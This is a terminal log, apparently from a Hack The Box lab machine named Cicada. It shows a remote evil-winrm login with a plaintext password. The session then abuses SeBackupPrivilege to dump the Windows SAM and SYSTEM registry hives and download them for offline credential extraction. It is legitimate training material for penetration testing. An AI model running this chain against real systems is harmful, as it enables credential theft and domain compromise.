 ┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
    Directory: C:\Users\emily.oscars.CICADA\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         10/1/2025  12:29 PM          49152 sam
-a----         10/1/2025  12:29 PM       18518016 system
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>